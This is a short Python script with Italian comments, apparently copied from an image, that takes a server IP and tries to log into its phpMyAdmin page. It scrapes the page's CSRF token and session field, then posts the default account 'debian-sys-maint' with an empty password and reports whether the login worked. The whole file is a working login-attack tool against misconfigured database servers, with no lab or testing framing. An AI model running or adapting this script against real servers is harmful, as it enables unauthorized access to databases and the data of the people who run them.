 1 import requests
2 from bs4 import BeautifulSoup
3 from colorama import Fore, Style
4
5 user = "debian-sys-maint"
6 pwd = ""
7
8 IP = input("Inserisci indirizzo IP del server: ")
9 login_phpMyAdmin = "http://" + IP + "/phpMyAdmin/"
10
11 print(Fore.YELLOW + "Tentativi di login all'url: ", login_phpMyAdmin + Style.RESET_ALL)
12 # Creazione della sessione
13 session = requests.Session()
14
15 # Richiesta GET per recupero token e parametro phpMyAdmin
16 response = session.get(login_phpMyAdmin)
17
18 # Analizza l'HTML della risposta
19 soup = BeautifulSoup(response.text, 'html.parser')
20
21 # Trova il campo del token e ottiene il suo valore
22 token_field = soup.find('input', {'name': 'token'})
23 token_value = token_field['value'] if token_field else None
24
25 # Trova tutti i campi con nome phpMyAdmin e ottiene il valore
26 phpmyadmin_fields = soup.find_all('input', {'name': 'phpMyAdmin'})
27 phpmyadmin_value = phpmyadmin_fields[0]['value'] if phpmyadmin_fields else None
28
29 # Payload
30 login_data = {
31     'phpMyAdmin': [phpmyadmin_value] * 3,
32     'pma_username': user,
33     'pma_password': pwd,
34     'server': '1',
35     'lang': 'en-utf-8',
36     'convcharset': 'utf-8',
37     'token': token_value
38 }
39
40 response = session.post(login_phpMyAdmin, data=login_data) # Richiesta POST per il login
41 print(response.text)
42 # Verifica se il login è avvenuto con successo
43 if "Access denied" in response.text:
44      print(Fore.RED + "Login fallito!" +  Style.RESET_ALL)
45 else:
46      print(Fore.GREEN + "Login avvenuto con successo!" +  Style.RESET_ALL)